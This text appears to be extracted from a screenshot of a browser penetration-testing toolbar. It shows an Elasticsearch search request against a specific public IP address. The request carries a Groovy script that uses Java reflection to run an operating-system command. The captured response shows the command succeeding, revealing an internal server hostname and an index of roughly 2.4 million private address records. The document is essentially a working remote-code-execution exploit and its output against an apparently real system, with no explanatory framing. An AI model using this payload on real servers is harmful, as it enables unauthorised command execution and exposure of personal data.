 http://121.41...._search?pretty
http://121.40...._search?pretty
121.40.57.148:9200/_search?pretty
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://121.40.57.148:9200/_search?pretty
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime
\").getRuntime().exec(\"hostname \").getInputStream())).readLines()","lang": "groovy"}}}
{
"took" : 14,
"timed_out" : false,
"_shards" : {
"total" : 10,
"successful" : 10,
"failed" : 0
},
"hits" : {
"total" : 2420997,
"max_score" : 1.0,
"hits" : [ {
"_index" : "address",
"_type" : "privateaddress",
"_id" : "685696",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "ecs-040.class.ali-hz.idc.chinawayltd.com" ] ]
}
} ]
}
}